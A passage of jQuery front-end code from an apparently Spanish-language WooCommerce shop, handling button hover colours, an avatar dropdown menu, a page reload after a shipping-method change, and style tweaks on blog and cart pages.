	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}